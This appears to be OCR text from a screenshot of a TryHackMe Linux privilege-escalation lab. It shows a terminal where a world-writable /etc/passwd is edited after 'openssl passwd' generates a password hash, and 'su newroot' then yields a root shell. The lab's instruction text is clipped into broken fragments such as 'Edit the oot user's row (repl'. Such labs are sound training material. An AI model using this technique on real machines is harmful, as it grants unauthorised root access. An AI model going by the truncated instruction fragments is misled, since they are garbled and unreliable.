 Applications Places System Menu Sun Jun 7, 12:23
Terminal - user@debian: ~
File Edit View Terminal Tabs Help
user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 25 2019 /etc/passwd
user@debian:~$ nano /etc/passwd
user@debian:~$ su newroot
Password:
root@debian:/home/user# exit
exit
user@debian:~$
Community Docs Git CryptPad Privacy Pentest Learn Donate Kali Linux Kali Training Kali Tools
Title IP Address Expires
Terminate
Terminal -
File Edit View Terminal Tabs Help
[mayomacam@parrot]─[~/tryhackme/linux-priv]
$openssl passwd 12345
z9z4XLI2iW6ys
[mayomacam@parrot]─[~/tryhackme/linux-priv]
$
ls -l
Generate
openssl
Edit the oot user's
row (repl
Switch to
su root
Alternati the word
"root" to x").
Now switc
su newro
Remember
TryHackMe | Linux Priv... Terminal - user@debia... [linux-priv] *pass-shadow-files.txt ... Terminal -